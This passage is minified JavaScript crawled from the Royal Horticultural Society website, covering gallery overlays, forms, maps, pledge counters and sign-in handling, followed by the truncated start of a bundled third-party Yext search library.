"+u(this).data("author")+"<br>"),u(this).attr("title")&&(e+=u(this).attr("title")),t.push({src:u(this).attr("href"),title:e})})},complete:function(){u.magnificPopup.open({items:t,type:"image",mainClass:"mfp-fade",overflowY:"hidden",removalDelay:500,closeBtnInside:!0,closeMarkup:'<button class="mfp-close" title="Close (Esc)"><span class="close close--overlay mfp-close"></span></button>',tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image"},callbacks:{open:function(){a("Open",this.currItem.data.src)},change:function(){this.isOpen&&(this.wrap.addClass("mfp-open"),a("Next",this.currItem.data.src))},close:function(){a("Close","")}}})}})})},p.executeOnURIMatch=function(e,t){var n=window.location;!0===e(n)&&t(n)},p.formOverlay=function(e,t){t.length&&p.overlay(e,{$content:t,onComplete:function(){u("#cboxOverlay, #colorbox").appendTo("form"),p.selectBox(t.find(".fancy-select")),p.fancyCheckboxRadio(t.find(".fancy-checkbox, .fancy-radio")),p.tooltip(t.find(".more-info"))}})},p.iframeOverlay=function(e,n){e.each(function(e){var t=u(this).attr("href");typeof t!=typeof A&&!1!==t&&u(this).attr("href").length&&(n?n.href=u(this).attr("href"):n={href:u(this).attr("href")},p.iframeOverlayUrl(u(this),n))})},p.iframeOverlayUrl=function(e,n){n&&n.href&&n.href.length&&e.each(function(e){var t=n.href+(-1==n.href.indexOf("?")?"?framed=true":"&framed=true");u(this).colorbox({iframe:!0,href:t,opacity:.73,scrolling:!1,fastIframe:!1,overlayClose:!1,innerWidth:void 0===n.width?640:n.width,innerHeight:void 0===n.height?360:n.height,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){n.onComplete&&n.onComplete()},onCleanup:function(){p.refreshRequired&&!0===p.refreshRequired&&window.location.reload()}})})},p.confirm=function(e,t){var n;t&&t.confirmMessage.length&&t.callback.length&&(n='<div class="'+e.attr("id")+'confirmmsg"></div>',e.colorbox({html:n,opacity:.73,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){u("."+e.attr("id")+"confirmmsg .yes").bind("click",function(){t.callbackParameters.length?t.callback(callbackParameters):t.callback()}),u("."+e.attr("id")+"confirmmsg .no").bind("click",function(){u.fn.colorbox.close()}),t.onComplete&&t.onComplete()}}))},p.clickLoader=function(e,t){e.bind("click",p.showClickLoader)},p.showClickLoader=function(){var e=u("#clickLoaderOverlay"),t=u("#clickLoaderGraphic");0<e.length&&0<t.length?(e.removeClass("hide-loader"),e.addClass("show-loader"),t.removeClass("hide-loader"),t.addClass("show-loader")):u("body").append('<div id="clickLoaderOverlay" class="show-loader"></div><div id="clickLoaderGraphic" class="show-loader"></div>')},p.removeClickLoader=function(){u("#clickLoaderOverlay").removeClass("show-loader"),u("#clickLoaderOverlay").addClass("hide-loader"),u("#clickLoaderGraphic").removeClass("show-loader"),u("#clickLoaderGraphic").addClass("hide-loader")},p.switchView=function(e,t){e.bind("click",function(){return t&&t.hideElementSelectors&&t.showElementSelectors&&0<t.hideElementSelectors.length&&0<t.showElementSelectors.length&&(u.each(t.hideElementSelectors,function(e,t){u(t).css("display","none")}),u.each(t.showElementSelectors,function(e,t){u(t).css("display","block")})),void 0===t.returnValue||t.returnValue})},p.switchViewHideShow=function(e,t){e.bind("click",function(){return t&&"S"==t.ShowHideType&&(u(t.ElementSelector).css("display","block"),void 0!==t.returnValue&&(u(t.MessagePanel).css("display","none"),u(t.ShowHidePara).css("display","none"),u(t.MessageElm).text(""),t&&1==t.Scroll&&u("html").animate({scrollTop:"300px"}))),t&&"H"==t.ShowHideType&&(u(t.MessagePanel).css("display","none"),u(t.ElementSelector).css("display","none"),void 0!==t.returnValue&&(u(t.ShowHidePara).css("display","block"),u(t.MessageElm).text(""),t&&1==t.Scroll&&(u("html").animate({scrollTop:"0px"}),u("#plcNoMembershipNumber").css("display","none"),u("#plcNoMembershipSurname").css("display","none"),u("#plcNoMembershipPostcode").css("display","none"),u("#plcGeneralError").css("display","none"),u("#lbGeneralError").text("")))),void 0===t.returnValue||t.returnValue})},p.switchViewWithSuccessMessage=function(e,t){setTimeout(function(){u(t.ElementMessage).fadeOut(1e3)},3e3),setTimeout(function(){e.fadeOut(1400)},1e3)},p.remove=function(e,t){e.bind("click",function(){return t&&t.removeElementSelectors&&0<t.removeElementSelectors.length&&u.each(t.hideElementSelectors,function(e,t){u(t).remove()}),!1})},p.fadeOut=function(e){e.delay(2e3).fadeTo(2e3,0,function(){e.slideUp(500,function(){e.remove()})})},p.refreshParent=function(){parent&&parent.location.reload()},p.redirectParent=function(e){parent&&(window.parent.location.href=e)},p.redirectParentTimed=function(e){parent&&setTimeout(function(){window.parent.location.href=e},4e3)},p.ToTopOfPage=function(){setTimeout("window.scrollTo(0, 0)",0)},p.waitingTimer=function(){alert("test"),u("div[id$=cboxLoadingGraphic]").css("display","block"),u("#cboxLoadingGraphic").css("display","block"),alert("test1")},p.openOverlayPageInvokingClickEvent=function(){parent&&u("#clickid").click()},p.setRefreshFlagOnParent=function(){parent&&parent.RHS&&(parent.RHS.refreshRequired=!0)},p.closeParentColorbox=function(e){e.bind("click",function(){return parent&&parent.$.fn.colorbox.close(),!1})},p.scrollToElement=function(e){u("html, body").animate({scrollTop:e.offset().top},"slow")},p.hoverToggle=function(e){e.each(function(){var e=u(this),t=e.find(".ht-target");t.length&&(t.css("display","none"),hideHoverTarget=function(e){e.length&&e.css("display","none")},e.on("mouseover.hovertoggle, click.hovertoggle",function(e){t.css("display","block")}),e.on("mouseleave.hovertoggle, blur.hovertoggle",function(e){u("html").hasClass("lt-ie9")?"mouseleave"!=e.type||t.is(":focus")||hideHoverTarget(t):"mouseleave"!=e.type||t.is(":focus")?"blur"==e.type&&hideHoverTarget(t):setTimeout(function(){t.is(":hover")||hideHoverTarget(t)},200)}))})},p.changePostback=function(e){e.each(function(e){var t=u(this).attr("name");t.length&&u(this).on("change",function(e){p.showClickLoader(),__doPostBack(t,"")})})},p.GetQueryString=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null==e?"":decodeURIComponent(e[1].replace(/\+/g," "))},p.GetQueryStringAsArray=function(o){return window.location.href.split(/[?&]/).reduce(function(e,t,n){var i=t.split("="),a=i[0],t=decodeURIComponent(i[1]);return i[1]&&a!=A&&a==o&&(e[a]=e[a]||[],e[a].push(t)),e},{})},p.GetQueryStringAsObject=function(){for(var e=location.search.substr(1).split("&"),t={},n=0;n<e.length;n++){var i=e[n].split("=");t[i[0]]=decodeURIComponent(i[1])}return t},p.Serialize=function(e){var t,n=[];for(t in e)if(e.hasOwnProperty(t)&&e[t]!=A)if(e[t]instanceof Array)for(var i in e[t])n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t][i]));else""!=encodeURIComponent(e[t])&&n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&")},p.UpdateQueryStringParameter=function(e,t,n){var i=new RegExp("([?|&])"+t+"=.*?(&|$)","i");return separator=-1!==e.indexOf("?")?"&":"?",e.match(i)?e.replace(i,"$1"+t+"="+n+"$2"):e+separator+t+"="+n},p.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=u(this),n=u(".tooltip-trigger",t),i=u(".tooltip",t),e=u(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r);e=-(t.find(".tooltip").height()+75);t.find(".tooltip").css("margin-top",e+"px")});t.offset();n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),u("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),u("body").on("click.tooltip",function(e){u(e.target).hasClass("tooltip-trigger")||u(e.target).closest(".tooltip").length||o()}),u(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},p.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");u("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=u(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=u("label[for="+n+"]"),n=u("a#"+n+"_anchor");t.attr("data-enable-getpostback")!=A?t.attr("data-query-excludequreryparam")!=A&&"true"==t.attr("data-query-excludequreryparam")?window.location=p.UpdateQueryStringParameter(window.location.pathname,t.attr("data-query-name"),u(e.data.input).val()):window.location=p.UpdateQueryStringParameter(window.location.href,t.attr("data-query-name"),u(e.data.input).val()):t.attr("data-enable-postback")!=A&&__doPostBack(t.attr("id"),t.is(":checked")?"false":"true"),"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"!=a||t.is(":disabled")?"radio"==a&&(t.prop("checked",!0).focus(),u('a[data-inputname="'+i+'"]').removeClass(r),n.addClass(r),u('label[data-inputname="'+i+'"]').removeClass(r),o.addClass(r)):t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)),t.attr("onclick")!=A&&-1!=t.attr("onclick").indexOf("__doPostBack")&&__doPostBack(t.attr("name"),"")},t=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),e.attr("onchange"),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=u(t),i=n.attr("id"),a=n.attr("name"),o=u("label[for="+i+"]"),r=u(".fancy-content",o),t=u("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),n.attr("type")!=A&&("radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label"))),r.length?(t.html(r.html()),r.remove(),o.html(u.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}),u('a[href="#"].fancy-radio').click(function(e){e.preventDefault()})}),t(),d()},p.hideEmptyFacets=function(e){e.hide()},p.expandSelectedFacets=function(e){e.click()},p.defaultLatlng=A,p.markerBounds,p.minZoomLevel=1,p.visibleMarkers=[],p.markersArray={},p.allMarkersArray=[],p.activeInfoWindow=A,p.getBoundsZoomLevel=function(){var e=u("#map_canvas"),t={height:e.height(),width:e.width()},n=256,i=256;function a(e){e=Math.sin(e*Math.PI/180),e=Math.log((1+e)/(1-e))/2;return Math.max(Math.min(e,Math.PI),-Math.PI)/2}function o(e,t,n){return Math.floor(Math.log(e/t/n)/Math.LN2)}var r=p.markerBounds.getNorthEast(),s=p.markerBounds.getSouthWest(),e=(a(r.lat())-a(s.lat()))/Math.PI,s=r.lng()-s.lng(),s=(s<0?360+s:s)/360,e=o(t.height,n,e),s=o(t.width,i,s);return Math.min(e,s,21)},p.getDistance=function(e,t){function n(e){return e*Math.PI/180}var i=n(t.lat()-e.lat()),a=n(t.lng()-e.lng()),a=Math.sin(i/2)*Math.sin(i/2)+Math.cos(n(e.lat()))*Math.cos(n(t.lat()))*Math.sin(a/2)*Math.sin(a/2);return 6378137*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))/1609.344},p.isMarkerLocationFree=function(e){for(var t=0,n=p.allMarkersArray.length;t<n;t++)if(p.allMarkersArray[t].getPosition().equals(e))return p.visibleMarkers.push(p.allMarkersArray[t]),!1;return!0},p.clearsMarkers=function(){for(var e=0;e<p.allMarkersArray.length;e++)p.allMarkersArray[e].setMap(null);p.allMarkersArray=[]},p.clearsMarkers=function(e){for(var t=0;t<p.allMarkersArray.length;t++)p.allMarkersArray[t].setMap(null);p.allMarkersArray=[]},p.setupMap=function(e){p.map=new google.maps.Map(document.getElementById("map_canvas"),{zoom:e,minZoom:p.minZoomLevel,center:p.defaultLatlng,mapTypeId:google.maps.MapTypeId.ROADMAP,mapMaker:!1})},p.plotPointWithMarker=function(e,t,n){p.markersArray[t]=e,p.allMarkersArray.push(e);var i=new google.maps.InfoWindow({content:n});google.maps.event.addListener(e,"click",function(){p.activeInfoWindow!=A&&p.activeInfoWindow.close(),(p.activeInfoWindow=i).open(p.map,e)})},p.plotPoint=function(e,t,n,i,a,o,r){t=new google.maps.LatLng(e,t),r=new google.maps.Marker({position:t,map:p.map,title:n,icon:r});p.plotPointWithMarker(r,o,i)},p.showOnMap=function(e){e.click(function(){var e=u(this).attr("data-id");google.maps.event.trigger(p.markersArray[e],"click")})},p.inputEnterKey=function(e){e.each(function(e,n){u(n).keypress(function(e){var t;13==(e||window.event).keyCode&&(u(n).attr("data-fireusingsibling")!=A?u(n).siblings("input").click():(t="#"+u(n).attr("data-defaultbuttonname"),u(t).click()),e.preventDefault())})})},p.SetupCookieCompLaw=function(e){jQuery.cookieCuttr({cookieDeclineButton:!1})},p.assignTitleToImages=function(e){u(e).each(function(){var e=u(this);!e.attr("title")&&e.attr("alt")&&e.attr("title",e.attr("alt"))})},p.PromoteExplorerNav=function(){"rhs_cookie_highlight"==jQuery.cookie("rhs_cookie_highlight")?jQuery("div.highlight-feature").css("visibility","hidden"):(jQuery("div.highlight-feature").css("visibility","visible"),jQuery("a.highlight-close").click(function(e){e.preventDefault(),jQuery("div.highlight-feature").css("visibility","hidden"),jQuery.cookie("rhs_cookie_highlight","rhs_cookie_highlight",{expires:365,path:"/"})}))},p.AdviceProfileImageResize=function(e){var t=u("div.img-full img",e);320<t.width()&&213<e.height()&&t.css({width:"100%","margin-left":"-94px"})},p.gaLogicApply=function(){},p.lazyLoadImages=function(e){e.lazyload()},p.PlantSearchForm=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.PlantSearchDetails=function(e){e.RHSPlantSearch("PlantSearchHandler.axd")},p.postCodeFinder=function(e){e.contactusSubmit!=A&&e.contactusSubmit(),e.postCodeFinder()},p.getInvolved=function(e){e.getInvolved()},p.LoginRegWaitingImg=function(e){e.click(function(e){u("div#cboxLoadingGraphic").show()})},p.adviceGallaryShow=function(e){e.RHSAdviceImgFader({slideDur:7e3,fadeDur:1e3})},p.getInvolvedDrawer=function(e){u("#btn_GISearch",e).click(function(){var n,e=u("#tbGIPostcode").val(),t=u("#ddlDistance").val();""!=e&&e!=u("#tbGIPostcode").attr("placeholder")?(n="",u.each(u("#groupfilters a"),function(e,t){u(t).hasClass("fancy-checked")&&(n+=u(t).siblings("input").val()+" ")}),0!=p.GetInvolvedDrawerSelectedLat?window.location="/communities/Get-Involved-Search-Results?lat="+p.GetInvolvedDrawerSelectedLat+"&lng="+p.GetInvolvedDrawerSelectedLng+"&Postcode="+e+"&Distance="+t+"&groupType="+n:window.location="/communities/Get-Involved-Search-Results?Postcode="+e+"&Distance="+t+"&groupType="+n):u("#postCodeRequired").show()});var t=new google.maps.places.Autocomplete(document.getElementById("tbGIPostcode"),{types:["(regions)"],componentRestrictions:{country:"gb"}});google.maps.event.addListener(t,"place_changed",function(){var e=t.getPlace();p.GetInvolvedDrawerSelectedLat=e.geometry.location.lat(),p.GetInvolvedDrawerSelectedLng=e.geometry.location.lng()})},p.GetInvolvedDrawerSelectedLat=0,p.GetInvolvedDrawerSelectedLng=0,p.GetPledgeCount=function(){u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/GetPledgeCount",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},success:function(e){var t=e.d.Target,n=e.d.ProgressCount,e=e.d.ProgressPercent;u(".count-small").css("padding-right","50%"),u(".progress-bar .progress-meter").css("width",e+"%"),u(".count-small").html(n),u(".count").html(n),u(".count1").html(n),u(".target").html(t),u(".target").html(t),30<=e?(u(".count").css("opacity","1"),u(".count-small").css("opacity","0")):(u(".count").css("opacity","0"),u(".count-small").css("opacity","1"))}})},p.RetrievePledges=function(){var e=u("input[id$=hdTopN]").val();u.ajax({url:"/services/GGBritain.asmx/RetrievePledges",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'topN':"+e+"}",success:function(e){u("#displayPledges").setTemplate(u("#DisplayPledgeList").html(),[],{filter_data:!1}),u("#displayPledges").processTemplate(e.d)}})},p.PledgeCounter=function(e){p.GetPledgeCount(),p.RetrievePledges()},p.PledgeForm=function(t){t.find(".pledge-form-part-two").hide(),setTimeout(function(){t.find("div#pledgeFormloading").hide()},2e3),t.find("input.pledgeItemSel").on("change",function(){this.checked&&(t.find(".pledge-form-part-two").show(),u("html, body").animate({scrollTop:400},"slow"))}),t.find("a.pledge-close").on("click",function(){t.find(".pledge-form-part-two").hide()}),t.find("button#btnCloseOverlay").on("click",function(e){e.preventDefault(),t.find("div#pledgeFormOverlay").hide()}),u("input#email, input#name").on("change keyup",function(e){u("span#errorMsg").text("")}),t.find("button#btnSubmit").on("click",function(e){e.preventDefault();e=new Object;e.pDeclaration=!0,e.pTree=0<u("input#ggbPledgeTree:checked").length,e.pShrub=0<u("input#ggbPledgeShrub:checked").length,e.pWBox=0<u("input#ggbPledgeWindowBox:checked").length,e.pFbed=0<u("input#ggbPledgeFlowerBed:checked").length,e.pClimber=0<u("input#ggbPledgeClimber:checked").length,e.pOther=0<u("input#ggbPledgeOther:checked").length,e.otherTxt=u("input#otherText").val(),e.MSGarden=0<u("#input#inMyOwnGarden:checked").length,e.MSComm=0<u("#input#inTheCommunity:checked").length,e.name=u("input#name").val(),e.email=u("input#email").val(),e.postcode=u("input#postcode").val(),e.dataProtection=0<u("#input#pledgeDP:checked").length,0!=u.trim(e.name).length&&0!=u.trim(e.email).length?p.ValidateEmail(e.email)?0!=e.pTree||0!=e.pShrub||0!=e.pWBox||0!=e.pFbed||0!=e.pClimber||0!=e.pOther?u.ajax({url:"/services/GGBritain.asmx/InsertPledge",cache:!1,type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",error:function(e,t,n){alert("xhr status: "+e.status+" ajax Options: "+t+" thrown Error: "+n)},data:"{ 'pd':"+JSON.stringify(e)+"}",success:function(e){t.find("div#pledgeFormOverlay").show(),t.find(".pledge-form-part-two").hide(),p.GetPledgeCount(),p.RetrievePledges(),u("html, body").animate({scrollTop:180},"slow")}}):u("span#errorMsg").text("Please select at least one pledge"):u("span#errorMsg").text("Invalid email address."):u("span#errorMsg").text("Please fill in required fields marked with *")})},p.ValidateEmail=function(e){return new RegExp(/^[+a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i).test(e)},p.signIn=function(i){i.find("button#btnLogin").on("click",function(e){e.preventDefault(),i.find("div#signInErrorMessages").html(""),i.find("span#waitIndicator").append('<img width="30px" height="30px" src="/assets/styles/images/bg/loading.gif" class="left" />');var t=i.find("input#txtEmail"),n=i.find("input#txtPassword"),e={};e.userName=t.val(),e.password=n.val(),e.keepSignedIn=i.find("input#chkKeepLoggedIn").is(":checked"),u.ajax({url:"/services/common/UserCommon.asmx/SignInUser",cache:!1,type:"POST",dataType:"json",data:"{ 'userInfoObject':"+JSON.stringify(e)+"}",contentType:"application/json; charset=utf-8",error:function(e,t,n){i.find("div#signInErrorMessages").html(n),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})},success:function(e){0<e.d.message.length?(i.find("div#signInErrorMessages").html(e.d.message),i.find("span#waitIndicator").html(""),i.find("div#signInErrorMessages").slideDown("fast",function(){var e=u("#mega-menu-outer"),t=u("#mega-menu-inner");t.innerHeight()!==e.innerHeight()&&e.animate({height:t.innerHeight()+"px"},"fast",function(){})})):(window.location="/My-Account/My-RHS",i.find("div#signInErrorMessages").html(""))}})}),i.find("div#signInErrorMessages").slideUp(0,function(){})},p.retriveUserDetails=function(){var e,t=localStorage.getItem("userToken"),n=null,i=!1;t&&null!=t&&0<t.length&&(e="0"===(e=p.jwtParserGetClaim(t,"RHSMN"))?"registered":"member",n=p.jwtParserGetClaim(t,"unique_name"),i=!0),dataLayer.push({event:"userTracking",eventCategory:"Users",eventAction:"visit",eventLabel:n,eventValue:e,loggedIn:i})},p.jwtParserGetClaim=function(e,t){try{var n=e.split(".")[1],i=window.atob(n);return JSON.parse(i)[t]}catch(e){return Sentry.captureException(e),""}},p.ShowFormOverlay=function(){u("form").on("submit",function(){p.ShowProgress()})},p.ShowProgress=function(){setTimeout(function(){u("div.waiting-overlay").show()},200)},p.findGardenListSelection=function(e){e.findGardenListSelection()},p.findGardenSortCTRL=function(e){e.findGardenSortCTRL()},p.whatsonForm=function(e){var t=e.find("input[type=text]");e.find("button").click(function(e){window.location.href="/shows-events/event-search?sortReverse=true&sort=_score&facets=3;{0}".replace("{0}",encodeURIComponent(t.val())),e.preventDefault()})},u(function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.lazyLoadImages,test:e.LAZYLOAD_IMAGES},{func:p.LoginRegWaitingImg,test:e.CLICK_LOADER},{func:p.PromoteExplorerNav,test:e.REGISTER},{func:p.SetupCookieCompLaw,test:e.REGISTER},{func:p.changePostback,test:e.VALUE_CHANGE_POSTBACK},{func:p.selectBox,test:e.FANCY_SELECT},{func:p.fancyCheckboxRadio,test:e.FANCY_CHECKBOXRADIO},{func:p.iframeOverlay,test:e.LOGIN},{func:p.iframeOverlay,test:e.REGISTER},{func:p.iframeOverlay,test:e.FORGOTTEN_PASSWORD},{func:p.iframeOverlay,test:e.NEWSLETTER_SIGNUP},{func:p.iframeOverlay,test:e.ADD_BOOKMARK},{func:p.iframeOverlay,test:e.VIDEO,args:{height:391,width:640}},{func:p.galleryOverlay,test:e.GALLERYOVERLAYLINK},{func:p.iframeOverlay,test:e.TAGSOVERLAY,args:{height:400,width:850}},{func:p.iframeOverlay,test:e.VIDEOLINK},{func:p.tooltip,test:e.TOOLTIP3},{func:p.fadeOut,test:e.FADE_OUT},{func:p.closeParentColorbox,test:e.CLOSE_PARENT_CB},{func:p.clickLoader,test:e.CLICK_LOADER},{func:p.hoverToggle,test:e.HOVER_TOGGLE},{func:p.hideEmptyFacets,test:e.FACET_CTRL_CONTAINER},{func:p.showOnMap,test:e.NURSERY_SHOWONMAP_LINKS},{func:p.inputEnterKey,test:e.TEXTBOX_SUBMIT_ENTER_KEY},{func:p.assignTitleToImages,test:e.IMAGES_WITHOUT_TITLE},{func:p.gaLogicApply,test:e.APPLY_GA_LOGIC},{func:p.findGardenListSelection,test:e.FINDGARDEN_LIST_SELECTION},{func:p.findGardenSortCTRL,test:e.FINDGARDEN_SORT_CTRL},{func:p.AdviceProfileImageResize,test:e.ADVICE_PROFILE_IMAGE_RESIZE},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_FORM},{func:p.PlantSearchDetails,test:e.PLANT_SEARCH_DETAILS},{func:p.postCodeFinder,test:e.CONTACT_US_FORM},{func:p.adviceGallaryShow,test:e.ADVICE_IMG_GALLERY},{func:p.getInvolved,test:e.GETINVOLVED_RESULTS},{func:p.getInvolvedDrawer,test:e.GETINVOLVED_DRAWER},{func:p.PlantSearchForm,test:e.PLANT_SEARCH_RESULT},{func:p.ShowFormOverlay,test:e.SHOW_OVERLAY},{func:p.PledgeForm,test:e.PLEDGE_FORM},{func:p.PledgeCounter,test:e.PLEDGE_COUNTER},{func:p.retriveUserDetails,test:e.ACCOUNT_PANEL},{func:p.signIn,test:e.ACCOUNT_SIGNIN},{func:p.whatsonForm,test:e.MENU_WHATSON_FORM},{func:p.PlantCapitaliseTitle,test:e.PLANT_FORMATED_NAME_CAPITALIZATION}]);var t=u(".scrolltgt");t.length&&setTimeout(function(){p.scrollToElement(t)},1e3)}),u(window).on("load",function(){var e=p.vars.selectors;p.vars.config;p.initUI([{func:p.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION},{func:p.equalHeight,test:e.EQUAL_HEIGHT_PLANT_DESCRIPTION_PARENT},{func:p.equalHeight,test:e.EQUAL_HEIGHT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:p.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:p.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB}])})}(jQuery,RHS);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/thirdparty/yext/answers.min.js?v=63838
body_size: 80832
content:
var ANSWERS=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function r(e,t){return e(t={exports:{}},t.exports),t.exports}function n(e){return e&&e.default||e}var i=function(e){return e&&e.Math==Math&&e},o=i("object"==typeof globalThis&&globalThis)||i("object"==typeof window&&window)||i("object"==typeof self&&self)||i("object"==typeof e&&e)||function(){return this}()||Function("return this")(),a=function(e){try{return!!e()}catch(e){return!0}},s=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),c={}.propertyIsEnumerable,u=Object.getOwnPropertyDescriptor,l={f:u&&!c.call({1:2},1)?function(e){var t=u(this,e);return!!t&&t.enumerable}:c},f=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},h={}.toString,p=function(e){return h.call(e).slice(8,-1)},d="".split,v=a((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==p(e)?d.call(e,""):Object(e)}:Object,m=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},g=function(e){return v(m(e))},y=function(e){return"object"==typeof e?null!==e:"function"==typeof e},_=function(e,t){if(!y(e))return e;var r,n;if(t&&"function"==typeof(r=e.toString)&&!y(n=r.call(e)))return n;if("function"==typeof(r=e.valueOf)&&!y(n=r.call(e)))return n;if(!t&&"function"==typeof(r=e.toString)&&!y(n=r.call(e)))return n;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,w=function(e,t){return b.call(e,t)},S=o.document,k=y(S)&&y(S.createElement),x=function(e){return k?S.createElement(e):{}},M=!s&&!a((function(){return 7!=Object.defineProperty(x("div"),"a",{get:function(){return 7}}).a})),A=Object.getOwnPropertyDescriptor,E={f:s?A:function(e,t){if(e=g(e),t=_(t,!0),M)try{return A(e,t)}catch(e){}if(w(e,t))return f(!l.f.call(e,t),e[t])}},C=/#|\.prototype\./,I=function(e,t){var r=O[T(e)];return r==F||r!=R&&("function"==typeof t?a(t):!!t)},T=I.normalize=function(e){return String(e).replace(C,".").toLowerCase()},O=I.data={},R=I.NATIVE="N",F=I.POLYFILL="P",L=I,j={},P=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},N=function(e,t,r){if(P(e),void 0===t)return e;switch(r){case 0:return function(){return e.call(t)};case 1:return function(r){return e.call(t,r)};case 2:return function(r,n){return e.call(t,r,n)};case 3:return function(r,n,i){return e.call(t,r,n,i)}}return function(){return e.apply(t,arguments)}},q=function(e){if(!y(e))throw TypeError(String(e)+" is not an object");return e},D=Object.defineProperty,B={f:s?D:function(e,t,r){if(q(e),t=_(t,!0),q(r),M)try{return D(e,t,r)}catch(e){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},U=s?function(e,t,r){return B.f(e,t,f(1,r))}:function(e,t,r){return e[t]=r,e},V=E.f,H=function(e){var t=function(t,r,n){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,r)}return new e(t,r,n)}return e.apply(this,arguments)};return t.prototype=e.prototype,t},z=function(e,t){var r,n,i,a,s,c,u,l,f=e.target,h=e.global,p=e.stat,d=e.proto,v=h?o:p?o[f]:(o[f]||{}).prototype,m=h?j:j[f]||(j[f]={}),g=m.prototype;for(i in 